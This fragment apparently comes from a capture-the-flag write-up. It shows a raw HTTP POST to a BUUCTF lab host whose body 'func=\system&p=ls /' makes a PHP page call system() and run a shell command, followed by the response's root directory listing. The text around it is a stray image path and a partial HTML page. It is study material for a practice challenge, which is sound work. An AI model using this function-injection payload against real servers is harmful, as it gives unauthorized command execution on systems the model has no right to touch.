 POST /index.php HTTP/1.1
Host: 3a84a868-c025-4021-a95f-3374c198c6fa.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 19
Origin: http://3a84a868-c025-4021-a95f-3374c198c6fa.node4.buuoj.cn:81
Connection: close
Referer: http://3a84a868-c025-4021-a95f-3374c198c6fa.node4.buuoj.cn:81/index.php
Cookie: UM_distinctid=17e6cd1239bc46-0ec6b761610071-4c3e237c-144000-17e6cd1239cb50
Upgrade-Insecure-Requests: 1
func=\system&p=ls /
p {
color: white;
}
</style>
</head>
<body>
<script language=javascript>
setTimeout("document.form1.submit()",5000)
</script>
<p>
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
start.sh
sys
tmp
usr
var
var</p>